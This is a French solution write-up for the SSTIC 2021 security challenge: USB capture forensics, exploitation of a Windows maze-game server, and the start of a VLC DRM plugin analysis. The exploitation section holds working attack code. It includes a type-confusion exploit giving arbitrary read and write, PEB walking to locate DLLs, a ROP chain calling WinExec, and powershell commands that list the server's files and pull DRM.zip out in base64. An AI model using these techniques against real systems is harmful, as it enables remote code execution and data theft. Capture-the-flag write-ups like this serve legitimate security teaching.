# Solution Challenge SSTIC 2021

Jean Bernard Beuque 20 Mai 2020

# Sommaire





# 1. Préambule

L'objectif du challenge est de trouver une adresse email @challenge.sstic.org qui est cachée dans une vidéo. La vidéo est protégée par une « DRM ».

# 2. Level 1 : USB transfer

On a un fichier *usb\_capture\_CO.pcapng* qui contient la capture d'un transfert sur une clef USB.

On ouvre le fichier avec Wireshark. On observe des échanges entre le host et un device USB en 4.28.

Le device USB est un « Kingston Data Traveller 3.0 ».

On va chercher à reconstituer l'image de la clef USB. Pour cela on va filtrer les messages de transfert de bloc de données

On utilise les filtres [scsi\_sbc.opcode == 0x28] pour les commandes de lecture de bloc (i.e. de la clef vers le host) et [scsi\_sbc.opcode == 0x2A] pour les commandes d'écriture de bloc (i.e. du host vers la clef).

Pour chaque commande on a le champ LBA (Logical Block Address) qui donne la position du premier bloc dans l'image et le champ Len qui donne le nombre de bloc de 512 octets.

On écrit un programme *get\_img* (disponible en annexe) pour reconstituer l'image du disque en écrivant les blocs de données capturées à leur position dans le fichier image.

On obtient un fichier KeyImg.bin de 30943995904 octets. (NB : C'est un fichier à trou (sparse file). Il n'occupe en fait que 8972 octets sur le disque).

\$ du -s -k KeyIMG.bin 8972 KeyIMG.bin

\$ fdisk -l KeyIMG.bin **Disk KeyIMG.bin: 28.8 GiB, 30943995904 bytes, 60437492 sectors**  Units: sectors of  $1 * 512 = 512$  bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x560405f2

**Device Boot Start End Sectors Size Id Type**  KeyIMG.bin1 \* 63 60435647 60435585 28.8G b W95 FAT32

On peut maintenant monter l'image dans le filesystem. On trouve à l'intérieur une archive challenge.7z

\$ sudo losetup -f -P ./KeyIMG.bin \$ sudo mount /dev/loop0p1 /mnt \$ ls -latr /mnt ls: cannot access '/mnt/.Spotlight-V100': Input/output error ls: cannot access '/mnt/.fseventsd': Input/output error total 500 d????????? ? ? ? ? ? .Spotlight-V100 d????????? ? ? ? ? ? .fseventsd drwxr-xr-x 4 root root 16384 Jan 1 1970 . -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.007 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.001 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.006 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.005 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.003 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.004 -rwxr-xr-x 1 root root 65536 Apr 1 16:31 challenge.7z.002 -rwxr-xr-x 1 root root 20912 Apr 1 16:31 challenge.7z.008 drwxr-xr-x 27 root root 4096 Apr 22 06:53 ..

L'archive contient :

- Un fichier flag.jpg qui contient le flag du niveau.
- Un programme A\_Mazing.exe avec les fichiers Readme.md et env.txt pour le niveau suivant.

# 3. Level 2 : A\_Mazing

Le programme A\_Mazing.exe est un jeu de labyrinthe. Comme indiqué dans le fichier Readme.md, une version de ce programme est disponible sur le serveur *challenge2021.sstic.org:4577.* 

Il faut trouver et exploiter des vulnérabilités dans le programme A\_Mazing.exe afin de récupérer des données sur le serveur *challenge2021.sstic.org.*

# 1. Analyse du programme A\_Mazing

On utilise ghidra pour analyser le programme A\_Mazing.

#### Format du maze buffer

Pseudo length: Max 128 bytes.



====

```
Type 3: Trap positions 
MB[259:0x103]: Nb of traps 
[ 
            MB[260]: {8 bytes} Score trap 
            MB[269]: {2 bytes} Trap location 
            MB[272]: {4 bytes} Trap active flag (0x5E or 0) 
] x Nb of traps (15 bytes)
```
#### Format des fichiers .maze

```
[Maze file] 
-<br>pseudo Length : 1 byte
pseudo Lengur .<br>Pseudo : N bytes
Maze type : 1 byte (1,2 or 3)
Maze Width : 1 byte
Maze Height : 1 byte
Maze matrix : WxH bytes.
if (type==3) { 
         Nb of traps : 1 byte
         { 
                  Score trap: {8 bytes}
                   Trap location: {2 bytes} 
                  Trap char (0x5E): {1 bytes} 
          } x Nb traps 
}
```
#### Format des fichiers .rank



# 2. Vulnérabilité

## **Le bug qui est exploitable consiste à charger un fichier .rank à la place d'un fichier .maze.**



En effet quand on veut charger un labyrinthe on peut le sélectionner par son numéro ou son nom avec ou sans extension.

Si on entre amaze1.rank comme nom de labyrinthe, le programme va charger le fichier amaze1.rank et l'interpréter comme un fichier. maze !

# **Ce bug permet d'obtenir une lecture et écriture à une adresse arbitraire et également une fuite d'une adresse dans le heap (pour contourner l'ASLR) !**

En effet en chargeant un fichier .rank à la place d'un fichier .maze, on peut avoir n'importe quelle valeur pour le champ maze type autre que les valeurs normales 1, 2 ou 3.

Une valeur de maze type différente de 1,2 ou 3 n'est pas gérée de façon cohérente entre les fonctions READ\_MAZEFILE\_DATA and PRINT\_MAZE. La fonction READ\_MAZE interprète un maze\_type différent de 1,2 ou 3 comme un type 3. La fonction PRINT\_MAZE interprète un maze\_type différent de 1,2 ou 3 comme un type 1.

Ainsi la fonction READ\_MAZEFILE\_DATA va charger le tableau des traps à l'offset 259 du maze buffer alors que la fonction PRINT\_MAZE va interpréter le maze buffer à l'offset 259 comme un pointeur sur la matrice des donnés du labyrinthe.

De la même manière la fonction Upgrade\_Maze peut être utilisée pour avoir une écriture à une adresse arbitraire.

Enfin en chargeant un fichier .rank à la place d'un fichier .maze, on peut avoir le pseudo du créateur du labyrinthe à 128 octets. Dans la structure Maze\_Buffer, le 0 de fin de chaine de caractère du pseudo est alors supprimé car à l'offset 259 du maze buffer on a l'adresse de la matrice des données du labyrinthe. Ainsi quand la fonction *view\_score\_board* est appelée le pseudo du créateur du labyrinthe est affichée. Comme le 0 de fin de chaine est absent, on va obtenir la valeur du pointeur après les caractères du pseudo. On a ainsi une fuite mémoire vers un pointeur dans le heap ce qui va nous permette de contourner l'ASLR.

# 3. Exploitation de la vulnérabilité

## Pour la fuite mémoire :

- On va enregistrer un pseudo de 127 caractères.
- On crée un labyrinthe de 5x5 de type 3 avec une trap de valeur 0x050501-4.
- On va ensuite jouer 128 fois pour remplir le fichier .rank. Les scores du fichier rank sont de 0x050501.

Quand on charge le fichier .rank comme labyrinthe, le 1<sup>er</sup> octet du fichier vaut 128, c'est le nombre d'entrée dans le fichier rank. Il va être interprété comme la longueur du pseudo du créateur du labyrinthe. Après les 128 caractère du pseudo, la valeur du score 0x050501 est interprétée comme le type du labyrinthe : 1 et les dimensions du labyrinthe : W=5, H=5.

On peut alors appeler viewscore board pour obtenir la valeur du pointeur vers les maze data. (On a alors un pointeur dans le heap).

1. Register 2. Create maze 3. Load maze 4. Play maze 5. Remove maze 6. View scoreboard 7. Upgrade 8. Exit 3 List of existing mazes 1 -> abba.maze 2 -> amaze1.maze 3 -> peek1A.maze 4 -> peek2.maze Which maze do you want ? send its identifier or its name (w or wo extension). You can send -1 to come back to the main menu. amaze1.rank Menu 1. Register 2. Create maze 3. Load maze 4. Play maze 5. Remove maze 6. View scoreboard 7. Upgrade 8. Exit 6 Scoreboard for amaze1 (created by ⌂123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_ 123456789\_1234567►L ╔á☻) Rank. Score pseudo 1. 328961 123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_123456789\_12 3456789\_1234567

### Pour les lectures/ecriture arbitraires, on crée le labyrinthe suivant :

def create\_peek\_maze\_opt(cnx, addr):

…

```
 print("peek addr=%X"%addr) 
           haddr = int(addr / 65536) 
           lb = addr % 256 
           mb = int(addr /256)%256 
           if lb == 0 or lb == 0x20: 
                       print("Unsupported address") 
                       sys.exit(1) 
                       return(0) 
           if mb == 0 or mb == 0x20: 
                       print("Unsupported address") 
                       sys.exit(1) 
                       return(0) 
          w=5h=5size traps = lb *11 +1 nb_ent = math.ceil(size_traps/136) 
           pseudo = b'A'*nb_ent + b'B' + w.to_bytes(1,byteorder='little') + h.to_bytes(1,byteorder='little') + b'_'*w*h + 
lb.to_bytes(1,byteorder='little') + mb.to_bytes(1,byteorder='little') 
           register_pseudo(cnx, pseudo) 
           create_maze(cnx, "peek1", haddr-4) 
           update_maze(cnx) 
          load_maze(cnx,"peek1.maze")
           play_maze(cnx)
```
 pseudo = "C"\*127 register\_pseudo(cnx, pseudo) for i in range(0,nb\_ent):

play\_maze(cnx)

# 4. Adresse de la pile

Après avoir obtenu une adresse dans le heap, on cherche l'adresse de la pile où installer une ROP chaine. On a trouvé empiriquement avec windbg dans le heap à un offset fixe un pointeur vers la pile.

En fait il ne s'agit pas de la pile du thread principale mais de la pile d'un « worker thread ».

Dans la pile du worker thread, on trouve un pointer vers le TEB du thread. Le TEB du thread principal est situé 0x2000 bytes au-dessus du TEB du worker thread.

Avec le TEB du thread principal on obtient la stack base et stack limit de la pile du thread.

Enfin les adresses de retour dans la pile ne sont pas à une position fixe par rapport à la stack base.

On va scanner la pile à partir de la stack\_base pour trouver les adresses de retour (en particulier l'adresse de retour de la fonction MENU) et trouver l'adresse où installer notre ROP chain.

# 5. Adresse des DLL system

Après avoir trouvé l'adresse d'un TEB, on peut accéder au PEB et aux adresses de base des DLL systèmes.

def find\_base\_addrs(TEB0): (a1,a2)=PEEK(TEB0+0x60)  $PEB = a1$  print("PEB=0x%X"%PEB) (a1,a2)=PEEK(PEB+0x18)  $LDR = a1$  print("LDR=0x%X"%LDR) (a1,a2)=PEEK(LDR+0x10)  $ldr_{\text{entry1}} = a1$  # A \_Mazing.exe (a1,a2)=PEEK(ldr\_entry1)  $\det$  entry 2 = a1 # ntdll.dll  $($ ntdll\_base, a2) = PEEK(ldr\_entry2 + 0x30) print("ntdll\_base=0x%X"%ntdll\_base) (a1,a2)=PEEK(ldr\_entry2)  $\text{ldr}$  entry3 = a1  $\text{H}$  Kernel32.dll (kernel32\_base, a2) = PEEK(ldr\_entry3 + 0x30) print("kernel32\_base=0x%X"%kernel32\_base) (a1,a2)=PEEK(ldr\_entry3)  $ldr$ \_entry4 = a1  $\overline{\phantom{aa}}$  # Kernelbase.dll (kernel\_base, a2) = PEEK(ldr\_entry4 + 0x30) print("kernel\_base=0x%X"%kernel\_base) return(ntdll\_base, kernel32\_base, kernel\_base)

On a besoin des adresses de base des DLL pour connaitre l'emplacement des ROP gadgets qu'on va utiliser.

# 6. La ROP chain

## On construit une ROP pour appeler la fonction WinExec

def build rop4(data addr):

```
 ropchain=pack('<Q',poprcx) + pack('<Q',data_addr) # Pop 1st arg 
 ropchain+=pack('<Q',poprdxr11) + pack('<Q',1) + b"a"*8 # Pop 2nd arg + dumb argument for r11 
 ropchain+=pack('<Q',winexecF) # call WinExec 
 ropchain+=pack('<Q',addrsp28) 
 ropchain+= b"P"*40 
 ropchain+=pack('<Q',poprcx) + pack('<Q',10000) # Pop 1st arg 
 ropchain+=pack('<Q',poprdxr11) + pack('<Q',1) + b"a"*8 # Pop 2nd arg + dumb argument for r11 
 ropchain+=pack('<Q',SleepExF) # call Sleep 
 ropchain+=pack('<Q',addrsp28) 
 ropchain+= b"P"*40 
 ropchain+=pack('<Q',poprcx) + pack('<Q',0) # Pop 1st arg 
 ropchain+=pack('<Q',ExitProcessImpF) # call exit 
 return(ropchain)
```
La ROP est installée dans la pile du thread principal à l'emplacement de l'adresse de retour de la fonction MENU. Elle va être déclenchée à la sortie de la fonction MENU quand on sélectionne 8.Exit.

# 7. Les commandes powershell

On va exécuter la commande powershell suivante avec l'appel à WinExec de la ROP chain.

cmd = b"powershell.exe ls -force -recurse"+ b'\x00'

On trouve un fichier DRM.zip dans le folder Desktop.

# Directory: C:\Users\challenge\Desktop #Mode LastWriteTime Length Name #---- ------------- ------ ---- #-a---- 4/1/2021 1:47 PM 14055432 DRM.zip

Pour transférer le fichier on utilise les commandes powershell suivantes :

#cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(0,0); foreach (\$p in (0..13727)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

#cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(4000000,0); foreach (\$p in (0..9199)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

#cmd = b"powershell \$f=[System.IO.File]::OpenRead('C:\Users\challenge\Desktop\DRM.zip'); \$bf=[System.Byte[]]::new(1024); \$f.Seek(13000000,0); foreach (\$p in (0..1032)) {\$f.Read(\$bf,0,1024); [convert]::ToBase64String(\$bf)}; \$f.Close()"

(NB : Il n'a pas été possible de transférer la totalité du fichier en 1 seule fois car le programme A\_mazing se termine au bout de 8 minutes).

On obtient chaque bloc de 1024 octets en base64.

On écrit un script pour décoder le base64 et concaténer les morceaux afin de reconstituer le fichier DRM.zip.

# 4. Level 3 : DRM client

Le fichier DRM.Zip contient :

- Un fichier Readme
- Un plugin VLC : libchall\_plugin.so
- Un fichier DRM\_server.tar.gz
- 1. plugin VLC

On copie le plugin VLC *libchall\_plugin.so* dans le répertoire */usr/lib/x86\_64-linuxgnu/vlc/plugins/access* et on exécute le programme *vlc-cache-gen* pour mettre à jour le fichier plugin.dat.

Le plugin chall apparait dans la liste des plugins.

```
$ vlc --list 
 chall
                         chall Chall media services 
… 
$ vlc -p chall --advanced --help-verbose 
VLC media player 3.0.9.2 Vetinari (revision 3.0.9.2-0-gd4c1aefe4d) 
Chall media services (chall) 
       --media-server <string> media server URL 
          Change the media server to retrived the media 
 --key-server-addr <string> key server address 
 Change the key server address 
 --key-server-port <integer [1 .. 65535]>
key server port and the server port
 Change the key server port 
       --media-server-login <string>
                                 Login 
           Login 
       --media-server-pass <string>
                                 Password 
           Password 
       --media-server-permcheck, --no-media-server-permcheck 
                                  (default enabled)
```
On lance la commande *vlc chall://* , vlc va alors lire depuis le media server une playlist de vidéo des rumps du SSTIC…

SSTIC06-Rump-Hack\_Elysee-Nikoteen.mp4 SSTIC08-Rump-Du\_temps\_de\_cerveau\_humain\_disponible-Nikoteen.mp4 SSTIC{8b3cd21b2bba44c680b9533f7f81c249}.mp4

*NB : On obtient le flag du niveau L2 dans le nom du dernier fichier : SSTIC{8b3cd21b2bba44c680b9533f7f81c249}.*

En utilisant l'option verbose *vlc -vvv chall://* on comprend les actions effectuées par le plugin :

[00007f87b4003be0] chall stream debug: Log as guest

[00007f87b4004e80] http stream debug: resolving challenge2021.sstic.org ... [00007f87b4004e80] http stream debug: outgoing request: GET /api/guest.so HTTP/1.1 Host: challenge2021.sstic.org:8080 Accept: \*/\* Accept-Language: en\_US User-Agent: VLC/3.0.9.2 LibVLC/3.0.9.2 Range: bytes=0-

…

…

[00007f87b4004ce0] http stream debug: resolving challenge2021.sstic.org ... [00007f87b4004ce0] http stream debug: outgoing request: GET /files/index.json HTTP/1.1 Host: challenge2021.sstic.org:8080 Accept: \*/\* Accept-Language: en\_US User-Agent: VLC/3.0.9.2 LibVLC/3.0.9.2 Range: bytes=0-

…

00007f87bc000ca0] main input debug: `chall://' successfully opened [00007f87b4003be0] chall stream debug: Add directory chall:///admin/?id=8497728679412615671&remote\_name=930e553d6a3920d05c99bc3111aaf288a94e7961b03e1 914ca5bcda32ba9408c.enc [00007f87b4003be0] chall stream debug: Add directory chall:///ambiance/?id=7498967280090894431&remote\_name=4e40398697616f77509274494b08a687dd5cc1a7c7 a5720c75782ab9b3cf91af.enc [00007f87b4003be0] chall stream debug: Add directory chall:///prod/?id=15421389320240577600&remote\_name=e1428828ed32e37beba57986db574aae48fde02a85c09 2ac0d358b39094b2328.enc [00007f87b4003be0] chall stream debug: Add directory chall:///rumps/?id=7536276361534256706&remote\_name=40f865fb77c3fd6a3eb9567b4ad52016095d152dc686e 35c3321a06f105bcaba.enc

[00007f87b00032c0] chall stream error: Permission denied: chall:///admin/?id=8497728679412615671&remote\_name=930e553d6a3920d05c99bc3111aaf288a94e7961b03e1914ca5 bcda32ba9408c.enc [00007f87b00032c0] main stream error: Permission denied [00007f87b00032c0] main stream error: Permission denied: chall:///admin/?id=8497728679412615671&remote\_name=930e553d6a3920d05c99bc3111aaf288a94e7961b03e1914ca5 bcda32ba9408c.enc

…

…

00007f87a4001870] chall stream error: Permission denied: chall:///ambiance/?id=7498967280090894431&remote\_name=4e40398697616f77509274494b08a687dd5cc1a7c7a5720c7 5782ab9b3cf91af.enc [00007f87a4001870] main stream error: Permission denied [00007f87a4001870] main stream error: Permission denied: chall:///ambiance/?id=7498967280090894431&remote\_name=4e40398697616f77509274494b08a687dd5cc1a7c7a5720c7 5782ab9b3cf91af.enc …

[00007f87a4000990] chall stream error: Permission denied: chall:///prod/?id=15421389320240577600&remote\_name=e1428828ed32e37beba57986db574aae48fde02a85c092ac0d35 8b39094b2328.enc [00007f87a4000990] main stream error: Permission denied [00007f87a4000990] main stream error: Permission denied: chall:///prod/?id=15421389320240577600&remote\_name=e1428828ed32e37beba57986db574aae48fde02a85c092ac0d35 8b39094b2328.enc

…

00007f87bc000c20] main input debug: `chall:///rumps/?id=7536276361534256706&remote\_name=40f865fb77c3fd6a3eb9567b4ad52016095d152dc686e35c332 1a06f105bcaba.enc' successfully opened [00007f87a40049f0] chall stream debug: Add File chall:///rumps/SSTIC06-Rump-Hack\_Elysee-Nikoteen.mp4?id=8053871312753130136&remote\_name=15e17a4e89e609832b5a8d389a6cb62b1242cacce44501a2cf57d 4d202178716.enc [00007f87a40049f0] chall stream debug: Add File chall:///rumps/SSTIC08-Rump-Du temps de cerveau humain disponible-Nikoteen.mp4?id=7444838242612745115&remote\_name=63e5d570187fb2a1933d931ccd1e0b068ab0ff27a98ab7461ec30 cb2d0510f5e.enc [00007f87a40049f0] chall stream debug: Add File chall:///rumps/SSTIC{8b3cd21b2bba44c680b9533f7f81c249}.mp4?id=6358060479430109957&remote\_name=3615b9049c abb9618aca05de639f89298e23c3d83fe82a24a0a488262148d299.enc …

[00007f879c0016c0] http stream debug: resolving challenge2021.sstic.org ... [00007f879c0016c0] http stream debug: outgoing request: GET /files/15e17a4e89e609832b5a8d389a6cb62b1242cacce44501a2cf57d4d202178716.enc HTTP/1.1 Host: challenge2021.sstic.org:8080 Accept: \*/\* Accept-Language: en\_US User-Agent: VLC/3.0.9.2 LibVLC/3.0.9.2 Range: bytes=0-

Le plugin commence par télécharger du code depuis le media server : un fichier *guest.so*.

Il télécharge ensuite le fichier *index.json.* C'est le répertoire racine du media server :

[{"name": "930e553d6a3920d05c99bc3111aaf288a94e7961b03e1914ca5bcda32ba9408c.enc", "real\_name": "admin", "type": "dir\_index", "perms": "0000000000000000", "ident": "75edff360609c9f7"},

{"name": "4e40398697616f77509274494b08a687dd5cc1a7c7a5720c75782ab9b3cf91af.enc", "real\_name": "ambiance", "type":

"dir\_index", "perms": "00000000cc90ebfe", "ident": "6811af029018505f"},

 {"name": "e1428828ed32e37beba57986db574aae48fde02a85c092ac0d358b39094b2328.enc", "real\_name": "prod", "type": "dir\_index", "perms": "0000000000001000", "ident": "d603c7e177f13c40"},

{"name": "40f865fb77c3fd6a3eb9567b4ad52016095d152dc686e35c3321a06f105bcaba.enc", "real\_name": "rumps", "type": "dir\_index", "perms": "ffffffffffffffff", "ident": "68963b6c026c3642"}]

Il comporte 4 sous répertoires : admin, ambiance, prod et rumps. Le champ « name » contient le nom du fichier chiffré *<hash>.enc*. Le champ ident contient un identifiant pour obtenir la clef correspondante sur le keyserver. Le champ perms contient le niveau de permission requis pour accéder au contenu.

Vlc ne peut pas ouvrir les répertoires : admin, ambiance et prod. On obtient : « chall stream error: Permission denied ».

En revanche, on a les droits pour lire le répertoire rumps.

# 2. Analyse du plugin libchall

On utilise ghidra pour analyser le plugin libchall.

### **Vlc\_entry :**

vlc\_entry:

 --VLC\_MODULE\_CREATE 0x107: VLC\_MODULE\_NAME : "chall" CONFIG\_CATEGORY : 7 : CAT\_PLAYLIST CONFIG\_SUBCATEGORY : 0x2be : SUBCAT\_PLAYLIST\_SD VLC\_MODULE\_SHORTNAME : "Chall" VLC\_MODULE\_DESCRIPTION : "Chall media services" VLC\_MODULE\_CAPABILITY: "services\_discovery" VLC\_MODULE\_SCORE (0x103): 0 VLC\_MODULE\_CB\_OPEN (0x104) : OpenSD VLC\_MODULE\_CB\_CLOSE (0x105) : CloseSD VLC\_MODULE\_SHORTCUT : "chall\_SD" --VLC\_MODULE\_CREATE CONFIG\_CATEGORY : 4 : CAT\_INPUT CONFIG\_SUBCATEGORY : 0x192 : SUBCAT\_INPUT\_ACCESS VLC\_MODULE\_CB\_OPEN (0x104) : OpenAccess VLC\_MODULE\_CB\_CLOSE (0x105) : CloseAccess VLC\_MODULE\_CAPABILITY(0x102): "access" VLC\_MODULE\_SCORE (0x103): 10 VLC\_MODULE\_SHORTCUT : "chall" VLC\_CONFIG\_DESC "media server URL", "Change the media server to retrived the media <string>: default : "http://challenge2021.sstic.org:8080" key server address <string>: default : "62.210.125.243" key server port <int> : range: 1-65535, default : 1337 Login <string>: default :"" Password <password>: default :"" media-server-permcheck <boolean> default:1 "Config private" : hide from user --VLC\_MODULE\_CREATE VLC\_MODULE\_CAPABILITY: "services probe" VLC\_MODULE\_SCORE (0x103): 100 VLC\_MODULE\_CB\_OPEN (0x104) : vlc\_sd\_probe\_Open VLC\_MODULE\_CB\_CLOSE (0x105) : &DAT\_10d52f

Le plugin VLC chall implémente 3 modules VLC : un playlist manager, un access module et un service probe module.

L'access module gére l'URL chall://

#### **OpenAccess :**

La callback OpenAccess() est appelée pour ouvrir une URL de type chall://

```
OpenAccess() 
            -> remote_login() 
                       ->openstate() 
